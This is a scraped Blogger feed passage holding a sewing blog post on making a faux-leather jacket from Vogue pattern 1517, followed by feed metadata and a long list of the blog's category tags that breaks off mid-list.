src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCEsgNK0PK4wk8uZ61QnUYabaEj6OkKCHRmzWIm3vuIdq2fTo6oTBxs6lN6_8zFD4v6DDJSOL6BX19kseUr9kIGwA9dzzxUzbc1NoYDi9lNuHS6OW2tdZf4nDTiPVpB844JAHAbg\/s640\/Anne+Klein+Leather+Jacket.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www1.macys.com\/shop\/product\/anne-klein-leather-jacket?ID=2974512\u0026amp;CategoryID=120#fn=BRAND%3DAnne Klein%26sp%3D1%26spc%3D32%26ruleId%3D52|BS|BA%26slotId%3D12\" target=\"_blank\"\u003EAnne Klein Leather Jacket - Macy's\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBut I knew that this faux leather would be a great alternative because it has the characteristics and finish of lambskin. It's very buttery! So I began with cutting the size 14 for this pattern. And based on the measurements, I didn't need to adjust. I sewed this with my BERNINA Walking Foot and a Microtex needle.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"682\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ44qa68m1Crnv6JxqycOMT5lzbhyb_lSkVYq8gUHhcxg26KAMkIRiO5HboUI0ttsB4NwRdkneYvEdn-6CcvZjk4zRpymD4dsG2nW5fFvdmycBdjs3j6kV9hTI41oJTHeCNzpmXw\/s16000\/Vogue-1517-Erica-Bunker-DIY-Style-2-682x1024.jpg\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EThe body of the jacket went together easily.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHBB-cLcRI95dTLoJHOztMfdoO2DUEia5Kdb7QAsZvdg95sD1vRSC7nrnsX69_sCybU77RvsT9GrH_ivPNxifa2flRcRN6v1igx33pRobvkCJqmNSkIoYDFN21PGAM-36nUfqqCg\/s16000\/Vogue-1517-Erica-Bunker-DIY-Style-1-1024x682.jpg\" \/\u003E\u003C\/div\u003E\u0026nbsp;But I did notice while the jacket was hanging on my dress form that the shoulder area of the sleeve was collapsing a bit.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkp9yT4effve1rUL9efE0RO9oTmi4EfaUHbMkntFddxrwLuNd42-vaWG9mAF4tYRin3rspn2mVbN7z8CTv5N0Ackz1nF0752XHFvofRlcEm2Y7NxqLHL6MzHNAmTgS81Khyphenhyphen7x_ug\/s16000\/Vogue-1517-Erica-Bunker-DIY-Style-19-1024x682.jpg\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EThe pattern didn't suggest a shoulder pad or anything, so I simply added sleeve heads for support.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimB55uTWVB3eBAQQ5a13Gpex7Q5z4TaSTFwRiwokaxmnr2ROkMhR4_jyJ52YKq701geS9t2o5RMykKC3sRSpPo2XekNX4rqzsa5nD4RAu1vbilSfOvQnkSM6vSONtMJpB3OBmcIw\/s16000\/Vogue-1517-Erica-Bunker-DIY-Style-3-1024x682.jpg\" \/\u003E\u003C\/div\u003E\u0026nbsp;The hemming was done by hand.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"682\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8S4u8h3vNk-wgJN54588A5g2lKcipztPZa4O3k_8AY-zFZJ8758IhqLkYQNnLNVaUSVB9itvjMhgwX1FIn8r_V0ZblnE_kSL1vrjdxgpX5gWnYbYo7cY-KuWOhyphenhyphenCliWPCHTnnog\/s16000\/Vogue-1517-Erica-Bunker-DIY-Style-14-682x1024.jpg\" \/\u003E\u003C\/div\u003EThe jacket also has an exposed metal zipper that went in perfectly.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6qMgRhWwY6l5Cr8ia7LT6KmZ7baikwwj6HWMlbfCOQBpis_B5aG40BW9J1KZ8yma2BLTJatxTpkNmUDI461lY0rac0CedIoP4nd0ANTX_lQboaJ4HxP9_Un2ySlNrRUJeJpIKxA\/s16000\/Vogue-1517-Erica-Bunker-DIY-Style-9-1024x682.jpg\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ESuch a great detail that really makes a jacket like this.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"680\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8MDbwrb6mpUPl0vSRrPJkmwdH4R_NOX0g5OYUm3TWBqlBmdNXvoFeO1PXDxDrArAdso9KyHB0XWQHvpUWbHbWUC63cgoea7G_12UZ1ToEX6i2Uyolqt4wTISzaSOeS353tPyRRA\/s16000\/Vogue-1517-Erica-Bunker-DIY-Style-20-680x1024.jpg\" \/\u003E\u003C\/div\u003EThe seaming is another fun detail of making this jacket.\u0026nbsp;\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg3tePdPe5VVt-XkL_yzizom2S_P5jsIqrshzJLnV5fLGo2wyHr7HYeIpiOkefXYqyQg2biY5uvXZuuaXAGNONsFdqaCQbloy1cWzwC-eLYH6Tf4iGzBaqt_uE5m0xnsoczIxs2A\/s16000\/Vogue-1517-Erica-Bunker-DIY-Style-12-1024x682.jpg\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitPFu2_VXYTfZKhDx92P8WMnR5lYGpFbbK0kSiL1BrvtMisuJIvtJxhrmR1QH9dhDyml0rL_mstrUA-rz0JfgQDyg2rPa8GmK2ZIZtXOzHTMQ0qF_Yd45UKTXhFKosAK45sV9D9g\/s16000\/Vogue-1517-Erica-Bunker-DIY-Style-11-1024x682.jpg\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EThey're all edge stitched.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwRTbFXi5WbCiVCowVOuwF0ub2J3itixiDggk4gtlHxbNqFNfSQBQ3pja7MC46cFyWOyyIGut8HnSFvyJ-M3Kzc4GGSbTFutA_nH2uG7ymF8i7CQ8bBJLK1UYwq3UiRp9XWNdR4g\/s16000\/Vogue-1517-Erica-Bunker-DIY-Style-26-1024x682.jpg\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EThe lining is Bemberg rayon from my stash.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOyx1osUydYK-IFtUAy5nYsS1zQEG3Hk30iSiTBPCLqe0vY-o4l_d13KvyYmmhF1grdsb6n9UOKvOlMJjkzfVp34h_Lb_j28pb0WB_FQ0kaVM-CFOdnKShVLW7EEKhFB6i2BLA8Q\/s16000\/Vogue-1517-Erica-Bunker-DIY-Style-4-1024x682.jpg\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp; \u0026nbsp;Even though bagging the lining is always an option, I sewed mine in by hand.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"682\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu6O3xXGMHAJ9GhcfdLJW2t_1cchPpbQP55Xkq1LEy_AMQxwnKG91W6GRMC5fai02oa_48j_OGYQDx9SwdiLqWgPp5Fvvl-24IFV5zbC1v8OpFg0DvRiNyHgcpPtcTgre_woe0Lw\/s16000\/Vogue-1517-Erica-Bunker-DIY-Style-15-682x1024.jpg\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EThere was just no way I wanted to pull my well pressed jacket through any opening.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnYTql_8HTR4Nn5JZdzQ9dIwADNguiXBlMy0PEVkwuZxJjempTgjQflxEEcKk8P_kNcghsw4GpdDgHxcVVdMZmEG2vMR1TGsS7qWBOnERwlQ_atRenSH836zAldM_6FpvRuyhjfw\/s16000\/Vogue-1517-Erica-Bunker-DIY-Style-17-1024x682.jpg\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EI used a touch of embroidery to tack the top of the lining pleat at the center back.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"682\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglg3UB-wkPNmjK-QORlndQsqfELXd1-75lEw0rkrBpotcujv8JEPW3ljpYEDGUuPJrdFyPS7O9w7PIL0Bsd5gPcFGWTQDz_qh1sOJu5VeQNVwUmXNNHcASusd0FW9Brkg72_7edQ\/s16000\/Vogue-1517-Erica-Bunker-DIY-Style-22-682x1024.jpg\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EFor pressing,\u0026nbsp;even though ironing is NOT recommended, I used my iron. I pressed my seams with my teflon foot on my iron and with a cotton muslin pressing cloth. If you choose to press this fabric, be extremely careful to not EVER allow the iron to actually come in contact with the faux leather.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"682\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdOrwmuSgXLYsM7oTcjgK_4nvh7fGJJRlFSvzAzmgrBUa3hakts6s_S90GJZnZ0N67RqguxHnhjMQxsFX0UHU_PyqvpriXRt1yQ4FlSbzOVjkpxtCyu9CGG4XjOuf9nVqx-u3DwQ\/s16000\/Vogue-1517-Erica-Bunker-DIY-Style-24-682x1024.jpg\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EI absolutely love this jacket. I've been reaching for it ever since I finished it. This fabric is incredible and I would buy it in every single color if I could!\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/2012634614733860855\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2016\/11\/review-vogue-1517-two-ways-to-wear.html#comment-form","title":"44 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/2012634614733860855"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/2012634614733860855"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2016\/11\/review-vogue-1517-two-ways-to-wear.html","title":"Review: Vogue 1517 | Two-Ways to Wear a Metallic Jacket!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbD3sQxv8sXeQMPCwT59Q-IUz4-z5NDYJs_QdQ8FPDXHtG7b8QkW4OfNcUKc_y0TENVgi2knROY7mIB6QUmt7V-wtWdMOx0ySB83xdt51ucTgJksPZXb9wPBaZeTirhUDIeNFd0g\/s72-c\/Vogue-1517-Erica-Bunker-DIY-Style-18-680x1024.jpg","height":"72","width":"72"},"thr$total":{"$t":"44"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ericabunker.com/feeds/posts/default/-/What%20I'm%20Wearing?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 21349
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-14933168"},"updated":{"$t":"2026-01-16T13:09:04.790-06:00"},"category":[{"term":"featured"},{"term":"dresses"},{"term":"What I'm Wearing"},{"term":"Bold Colors"},{"term":"Mood Fabrics"},{"term":"tops"},{"term":"sewing"},{"term":"fall trends"},{"term":"bold prints"},{"term":"Spring Trends"},{"term":"pants"},{"term":"fashion"},{"term":"Crochet"},{"term":"Mood Sewing Network"},{"term":"jacket"},{"term":"See it Sew it Style it"},{"term":"dress"},{"term":"pattern"},{"term":"skirts"},{"term":"Life"},{"term":"sheath dresses"},{"term":"Fall 2011"},{"term":"Spring 2012"},{"term":"knitting"},{"term":"Mikaela"},{"term":"Brightly Hued Pants"},{"term":"jumpsuit"},{"term":"tailoring"},{"term":"tutorial"},{"term":"midi dress"},{"term":"Spring 2014"},{"term":"Fall 2012"},{"term":"Fall 2015"},{"term":"Fall 2015 Trends"},{"term":"Spring 2014 trends"},{"term":"The Great White Shirt"},{"term":"shirt"},{"term":"shorts"},{"term":"button front shirts"},{"term":"peplum"},{"term":"Spring 2016 Trends"},{"term":"Fall Trends 2013"},{"term":"Faux Leather"},{"term":"Midi"},{"term":"Spring 2016"},{"term":"Summer Trends"},{"term":"jeans"},{"term":"High-low hem"},{"term":"Holidays"},{"term":"Ruffles"},{"term":"couture sewing"},{"term":"Spring 2013"},{"term":"Spring Trends 2013"},{"term":"maxi dress"},{"term":"pencil skirts"},{"term":"Fall 2013"},{"term":"Fall 2016"},{"term":"Fall 2016 Trends"},{"term":"Fall Trends 2012"},{"term":"Inspired by Pinterest"},{"term":"SheIn"},{"term":"coats"},{"term":"halter"},{"term":"halter dress"},{"term":"off the shoulder"},{"term":"white dresses"},{"term":"Summer 2013"},{"term":"Summer Trends 2013"},{"term":"Wardrobe Contest"},{"term":"formalwear"},{"term":"Fall 2008"},{"term":"Favorite Designer:  Donna Karan"},{"term":"The LBD"},{"term":"Winter 2012"},{"term":"cold shoulder"},{"term":"Fall 2009"},{"term":"Fall 2017"},{"term":"Midi skirt"},{"term":"Sewing for Amber"},{"term":"Vogue 8815"},{"term":"cropped top"},{"term":"fabric"},{"term":"leather"},{"term":"Fall 2014"},{"term":"Fall 2014 Trends"},{"term":"Fall 2017 Trends"},{"term":"McCall's 6404"},{"term":"Spring 2011"},{"term":"Spring 2018"},{"term":"Spring 2018 Trends"},{"term":"Summer 2016"},{"term":"Summer 2016 Trends"},{"term":"open-back"},{"term":"Fall 2019"},{"term":"Fall 2019 Trends"},{"term":"Summer 2014"},{"term":"Summer 2014 Trends"},{"term":"advice"},{"term":"cropped pants"},{"term":"lace dress"},{"term":"skirt"},{"term":"Spring 2015"},{"term":"Spring 2017"},{"term":"Spring 2017 Trends"},{"term":"Summer 2012"},{"term":"Winter 2013"},{"term":"Year End Review"},{"term":"book review"},{"term":"shirtdress"},{"term":"Birmingham Fashion Week"},{"term":"Favorite Designer: Badgley Mischka"},{"term":"News"},{"term":"Spring 2010"},{"term":"Spring 2015 Trends"},{"term":"Summer 2018"},{"term":"Summer 2018 Trends"},{"term":"Vogue 9032"},{"term":"Winter 2016"},{"term":"Winter 2016 Trends"},{"term":"Working as a Stylist"},{"term":"cape"},{"term":"movies"},{"term":"sequins"},{"term":"wrap dress"},{"term":"Belk"},{"term":"Kendall Skinnies"},{"term":"McCall's 5766"},{"term":"Simplicity 2250"},{"term":"Summer 2011"},{"term":"Summer 2015"},{"term":"Winter 2014"},{"term":"Winter trends 2013"},{"term":"cutouts"},{"term":"designers"},{"term":"dramatic sleeves"},{"term":"lace"},{"term":"shift dress"},{"term":"Favorite Designer: Cynthia Rowley"},{"term":"Spring 2020"},{"term":"Spring 2020 Trends"},{"term":"Summer 2015 Trends"},{"term":"top"},{"term":"Chanel Jacket"},{"term":"Exposed Zipper"},{"term":"Fall 2010"},{"term":"Fall 2020"},{"term":"Fall 2020 Trends"},{"term":"Mood Sewciety"},{"term":"Neoprene"},{"term":"Spring 2021"},{"term":"Spring 2021 Trends"},{"term":"Summer 2017"},{"term":"Summer 2017 Trends"},{"term":"Summer 2019"},{"term":"Summer 2019 Trends"},{"term":"Vogue 1039"},{"term":"Vogue 1143"},{"term":"Winter 2018"},{"term":"Zelouf Fabrics"},{"term":"flippy hem skirt"},{"term":"inspiration"},{"term":"kids clothing"},{"term":"sewing  books"},{"term":"stripes"},{"term":"vest"},{"term":"B-Metro Magazine"},{"term":"Baroque and Brocade"},{"term":"Boho Chic"},{"term":"Butterick 5526"},{"term":"Fall 2018"},{"term":"Fall 2018 Trends"},{"term":"Favorite Designer:  Rachel Comey"},{"term":"Favorite Designer: Tracy Reese"},{"term":"First Lady Style"},{"term":"Matching Stripes"},{"term":"Skinny Jeans"},{"term":"Spring 2009"},{"term":"Spring 2019"},{"term":"Spring 2019 Trends"},{"term":"The Great Coat Sew-Along"},{"term":"Vogue 8601"},{"term":"WeAllSew"},{"term":"Winter 2018 Trends"},{"term":"fit and flare"},{"term":"learn to sew"},{"term":"maxi skirt"},{"term":"one-shoulder style"},{"term":"printed pants"},{"term":"suit"},{"term":"Baby Lock"},{"term":"Baby Lock Brand Ambassador"},{"term":"Celebrity"},{"term":"Eyelets"},{"term":"Favorite Designer:  Marc Jacobs"},{"term":"Flashback Friday"},{"term":"HotPatterns"},{"term":"Isabella"},{"term":"Jalie 2908"},{"term":"Love the clothes I make"},{"term":"Shoe Dazzle"},{"term":"Simplicity 1756"},{"term":"Simplicity 1887"},{"term":"Simplicity 2562"},{"term":"Tibi"},{"term":"Vogue 1248"},{"term":"Vogue 8776"},{"term":"camel coat"},{"term":"culottes"},{"term":"flared pants"},{"term":"flared sleeves"},{"term":"gingham"},{"term":"joggers"},{"term":"leggings"},{"term":"romper"},{"term":"summer 2010"},{"term":"trench coat"},{"term":"Burda 7210"},{"term":"Closet Case Patterns"},{"term":"Favorite Designer:  Michael Kors"},{"term":"Favorite Designer: Guy Laroche"},{"term":"Friends"},{"term":"McCall's 5190"},{"term":"Press"},{"term":"Rocksbox"},{"term":"Simplicity 2054"},{"term":"Summer 2009"},{"term":"The Coalition"},{"term":"Turtleneck"},{"term":"Vintage"},{"term":"Vogue 1323"},{"term":"Vogue 2873"},{"term":"Vogue 8333"},{"term":"Vogue 8480"},{"term":"Vogue 8711"},{"term":"Winter 2017"},{"term":"Winter 2017 Trends"},{"term":"Winter 2021"},{"term":"Winter 2021 trends"},{"term":"blazer"},{"term":"caftan"},{"term":"eveningwear"},{"term":"eyelet"},{"term":"high-waist"},{"term":"lantern sleeves"},{"term":"mini-wardrobe contest II"},{"term":"shoes"},{"term":"sleeveless blazer"},{"term":"tweed"},{"term":"BFW2015"},{"term":"Bernina Brand Ambassador"},{"term":"Burda"},{"term":"Butterick 5285"},{"term":"Claire Shaeffer"},{"term":"Costume Designer"},{"term":"Favorite Designer:  Alice + Olivia"},{"term":"Ginger Jeans"},{"term":"McCall 6287"},{"term":"McCall's 6886"},{"term":"McCall's 6991"},{"term":"McCall's 7726"},{"term":"Mission Maxi"},{"term":"Monica Mingo"},{"term":"Pre-Fall 2010"},{"term":"Sewing Studio"},{"term":"ShoeMint"},{"term":"Simplicity 1759"},{"term":"Simplicity 2315"},{"term":"Simplicity 2446"},{"term":"Simplicity 4112"},{"term":"Simplicity 8058"},{"term":"Style Sew Me"},{"term":"Terrell Suggs"},{"term":"Trend Patterns"},{"term":"Velvet"},{"term":"Vogue 1465"},{"term":"Vogue 1517"},{"term":"Vogue 8156"},{"term":"Vogue 8603"},{"term":"Vogue 8772"},{"term":"Vogue 8909"},{"term":"Vogue 8945"},{"term":"Vogue 9181"},{"term":"Winter 2011"},{"term":"Winter 2015"},{"term":"Winter 2020"},{"term":"Winter 2020 Trends"},{"term":"apron"},{"term":"back stay"},{"term":"beauty"},{"term":"bomber jacket"},{"term":"faux fur"},{"term":"magazines"},{"term":"mini-wardrobe contest"},{"term":"mixed prints"},{"term":"pea coat"},{"term":"project homecoming"},{"term":"shopping"},{"term":"tie-front dress"},{"term":"tunic"},{"term":"vogue 1308"},{"term":"Alice + Olivia"},{"term":"At Home with Erica"},{"term":"Baste + Gather"},{"term":"Birkin Jeans"},{"term":"Butterick 5522"},{"term":"Butterick 5886"},{"term":"Getting fit"},{"term":"LA Finch Fabrics"},{"term":"McCall 6069"},{"term":"McCall's 6204"},{"term":"McCall's 6355"},{"term":"McCall's 6756"},{"term":"New Look 6051"},{"term":"New Look 6083"},{"term":"New Look 6130"},{"term":"New Look 6459"},{"term":"PGRD"},{"term":"Project Runway"},{"term":"QA"},{"term":"She Inspires Me"},{"term":"Simplicity 1108"},{"term":"Simplicity 1421"},{"term":"Simplicity 1696"},{"term":"Simplicity 2603"},{"term":"Simplicity 8749"},{"term":"Southern Style"},{"term":"Style Arc"},{"term":"Summer 2020 Trends"},{"term":"Talbot's"},{"term":"Turtleneck Dress"},{"term":"Vogue 1051"},{"term":"Vogue 1087"},{"term":"Vogue 1174"},{"term":"Vogue 1264"},{"term":"Vogue 1298"},{"term":"Vogue 2924"},{"term":"Vogue 2973"},{"term":"Vogue 8679"},{"term":"Vogue 8865"},{"term":"Vogue 8907"},{"term":"Vogue 8939"},{"term":"Wardrobe Stylist"},{"term":"Winter 2015 Trends"},{"term":"Winter 2019"},{"term":"Winter 2019 Trends"},{"term":"camel hair"},{"term":"cardigan"},{"term":"corduroy"},{"term":"diy fun"},{"term":"draping"},{"term":"dress over pants"},{"term":"florals"},{"term":"kimono"},{"term":"makeup"},{"term":"mccall 6207"},{"term":"mesh"},{"term":"music review"},{"term":"new look 6003"},{"term":"off the shoulder dress tutorial"},{"term":"pussy bow"},{"term":"rants"},{"term":"single shoulder top"},{"term":"sponsors"},{"term":"vogue 8774"},{"term":"Aurate"},{"term":"Birmingham Bloggers"},{"term":"Bishop Sleeve"},{"term":"Bloganista"},{"term":"Body Image"},{"term":"Butterick 4861"},{"term":"Butterick 4974"},{"term":"Butterick 5249"},{"term":"Butterick 5352"},{"term":"Butterick 6351"},{"term":"Car Wash Skirt"},{"term":"Christmas"},{"term":"DP Studio LE302"},{"term":"Fabiani"},{"term":"Favorite Designer: Anne Klein"},{"term":"Favorite Designer: Rebecca Vallance"},{"term":"Flatlock Stitch Tutorial"},{"term":"Giveaways"},{"term":"Grommets"},{"term":"Gucci"},{"term":"How to Sew Jeans"},{"term":"Isaac Mizrahi New York"},{"term":"Jason Wu for Target"},{"term":"Kwik Sew 3555"},{"term":"LBJ"},{"term":"McCall 5662"},{"term":"McCall 6083"},{"term":"McCall 6112"},{"term":"McCall's 6348"},{"term":"McCall's 6436"},{"term":"McCall's 6460"},{"term":"McCall's 6558"},{"term":"McCall's 6651"},{"term":"McCall's 6702"},{"term":"McCall's 6707"},{"term":"McCall's 6842"},{"term":"McCall's 6885"},{"term":"McCall's 6964"},{"term":"McCall's 7098"},{"term":"McCall's 7155"},{"term":"McCall's 7167"},{"term":"McCall's 7257"},{"term":"McCall's 7330"},{"term":"McCall's 7542"},{"term":"McCall's 7632"},{"term":"McCall's 7728"},{"term":"Minerva Fabrics"},{"term":"Missoni for Target"},{"term":"Nettie Bodysuit"},{"term":"New Look 6100"},{"term":"New Look 6343"},{"term":"New Look 6799"},{"term":"Prom 2010"},{"term":"Roksanda Ilincic"},{"term":"See Jane Write"},{"term":"Sewing for Brian"},{"term":"Shirring"},{"term":"Simplicity 1283"},{"term":"Simplicity 1427"},{"term":"Simplicity 1428"},{"term":"Simplicity 1873"},{"term":"Simplicity 2579"},{"term":"Simplicity 2724"},{"term":"Simplicity 8389"},{"term":"Simplicity 8891"},{"term":"Slit Sleeve Tutorial"},{"term":"Style Verdict"},{"term":"Summer 2020"},{"term":"Summer Suit"},{"term":"Sweater dress"},{"term":"T-shirt Dress"},{"term":"Thakoon Fabric"},{"term":"Velvet Pants"},{"term":"Vogue 1029"},{"term":"Vogue 1040"},{"term":"Vogue 1053"},{"term":"Vogue 1089"},{"term":"Vogue 1092"},{"term":"Vogue 1151"},{"term":"Vogue 1224"},{"term":"Vogue 1251"},{"term":"Vogue 1258"},{"term":"Vogue 1282"},{"term":"Vogue 1366"},{"term":"Vogue 1387"},{"term":"Vogue 1439"},{"term":"Vogue 1460"},{"term":"Vogue 1762"},{"term":"Vogue 8002"},{"term":"Vogue 8631"},{"term":"Vogue 8696"},{"term":"Vogue 8706"},{"term":"Vogue 8721"},{"term":"Vogue 8780"},{"term":"Vogue 8808"},{"term":"Vogue 8840"},{"term":"Vogue 8849"},{"term":"Vogue 8870"},{"term":"Vogue 8900"},{"term":"Vogue 8903"},{"term":"Vogue 8916"},{"term":"Vogue 8928"},{"term":"Vogue 8956"},{"term":"Vogue 8961"},{"term":"Vogue 8977"},{"term":"Vogue 9123"},{"term":"Vogue 9151"},{"term":"Vogue Couturier Design 2925"},{"term":"We All Sew Tutorial"},{"term":"YSL"},{"term":"activewear"},{"term":"beading"},{"term":"blanket coat"},{"term":"bodysuit"},{"term":"cardi wrap"},{"term":"collarless coat"},{"term":"corset waist"},{"term":"custom made shoulder pads"},{"term":"dress form"},{"term":"embroidery"},{"term":"embroidery machine"},{"term":"full skirts"},{"term":"guipure lace"},{"term":"handkerchief hem"},{"term":"jewelry"},{"term":"lace skirt"},{"term":"making time to sew"},{"term":"mccall 5329"},{"term":"mccall 5512"},{"term":"menswear"},{"term":"plaid"},{"term":"project homecoming 2008"},{"term":"rickrack"},{"term":"safari jackets"},{"term":"sailor pants"},{"term":"sewing room"},{"term":"simplicity 9114"},{"term":"slip dress"},{"term":"sweater"},{"term":"sweatshirt"},{"term":"tie neck blouse"},{"term":"trench"},{"term":"trench jacket"},{"term":"tulle skirt"},{"term":"underpinnings"},{"term":"vogue 1020"},{"term":"vogue 1059"},{"term":"vogue 1066"},{"term":"vogue 